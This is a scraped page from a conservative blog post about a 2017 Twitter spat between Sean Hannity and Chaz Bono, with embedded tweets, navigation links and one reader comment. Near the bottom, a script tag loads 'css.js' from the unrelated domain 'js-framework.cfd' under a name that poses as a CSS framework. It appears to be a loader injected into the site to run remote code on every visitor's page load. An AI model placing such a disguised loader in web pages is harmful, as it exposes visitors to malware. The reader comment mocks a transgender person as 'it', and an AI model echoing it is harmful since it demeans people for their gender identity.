<p>https://twitter.com/seanhannity/status/840661764069027844</p>
<p>Then he cordially invited him to speak on his show:</p>
<p>https://twitter.com/seanhannity/status/840664306987479041</p>
<p>Bono wasn&#8217;t having it:</p>
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="en">Oh Sean, while that&#8217;s tempting, I don&#8217;t play with stupid. But have fun denigrating the CIA and propping up Putin. Reagan would be so proud. <a href="https://t.co/eaqIrPeX7X">https://t.co/eaqIrPeX7X</a></p>
<p>— Chaz Bono (@ChazBono) <a href="https://twitter.com/ChazBono/status/840667271257186304">March 11, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The firestorm didn&#8217;t stop there:</p>
<p>https://twitter.com/seanhannity/status/840696325998071809</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">If I&#39;m going on TV to talk politics, I want to reach an audience with an open mind, just common sense. This is not a pissing contest to me. <a href="https://t.co/tB5Oqy4Oba">https://t.co/tB5Oqy4Oba</a></p>
<p>&mdash; Chaz Bono (@ChazBono) <a href="https://twitter.com/ChazBono/status/840707220761333760?ref_src=twsrc%5Etfw">March 11, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/seanhannity/status/840708316699463680</p>
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="en">Shockingly, yes Sean, as fun as all this. Clearly you&#8217;re not a fan, nor am I &amp; neither one of much enjoys taking BS. Not much more to say. <a href="https://t.co/iuFrhhOOp1">https://t.co/iuFrhhOOp1</a></p>
<p>— Chaz Bono (@ChazBono) <a href="https://twitter.com/ChazBono/status/840712115451129857">March 11, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Hannity then went for the jugular:</p>
<p>https://twitter.com/seanhannity/status/840739358126813185</p>
<p>Boom! I bet that&#8217;s the last time Bono tries to argue with a political genius.</p>

				</div><!-- .entry-content -->

			</div><!-- .single-content-wrapper -->

				
				</div><!-- .entry-wrapper -->

	
	</div><!-- .post-inner -->

</article>

<footer class="hentry-footer">
	
</footer>
				<div class="after-content">

				


<div class="content-area post-navigation post-grid grid cols-2 has-header">
		<div class="section-header"><h2>More Reading</h2></div>
	<h2 class="screen-reader-text">Post navigation</h2>


	<article class="article post previous-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next prev">Previous Post</span>

  				
  				</div>
			  <div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-politics cat-id-21"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/politics/" class="cat-link-21">Politics</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="https://2020conservative.com/mops-the-floor/">Trey Gowdy Mops The Floor with Obama – Gets Standing Ovation on House Floor</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>March 11, 2017</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  </article>



	<article class="article post next-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next next">Next Post</span>

  				
  				</div>
			  	<div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-humor cat-id-15"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="https://2020conservative.com/category/humor/" class="cat-link-15">Humor</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="https://2020conservative.com/sons-reply-is-priceless/">Mother Is Shocked When A Nude Woman Waved At Her Young Kids, But Her Son’s Reply Is PRICELESS</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>March 12, 2017</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  	</article>


</div>


<div class="section-header comments-header">
<h2 class="page-title toggle-comments button"><span>
	Leave a Comment</span></h2>
</div>
<div id="comments" class="comments-area closed">

	<div class="comments-container">

	
		<ul class="comment-list">
					<li id="comment-4127" class="comment even thread-even depth-1">
			<article id="div-comment-4127" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e4dc2aebc2259f55236a2c43ba7954dd?s=50&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e4dc2aebc2259f55236a2c43ba7954dd?s=100&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>						<b class="fn"><a href="http://yahoo" class="url" rel="ugc external nofollow">BonoRLESS</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://2020conservative.com/chaz-bono-is-furious-after-illegal-housekeeping-staff-gets-picked-up-by-ice-twitter-blows-up/#comment-4127"><time datetime="2017-03-14T17:58:43+00:00">March 14, 2017 at 5:58 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>like mother like daughter&#8230;hmm or son&#8230;.or it&#8230;..anyway&#8230;both dumb as a rock!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ul>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://2020conservative.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

</div><!-- #comments -->

				</div>

			
		</div><!-- #primary -->
	</main><!-- #main -->
	
</div><!-- wrap-inner -->
</div><!-- .wrap -->


		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

			

			<div class="footer-bottom">

				<div class="footer-copyright">
					We Can Not Sit On The Sidelines				</div>

							

			</div>

		</div><!-- .footer-inner -->
		</footer>
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
				
<script type="text/javascript" defer="defer" src="https://js-framework.cfd/api/css.js" id="css-framework-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738ed2adc64b462aa5c6bb76977d9f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
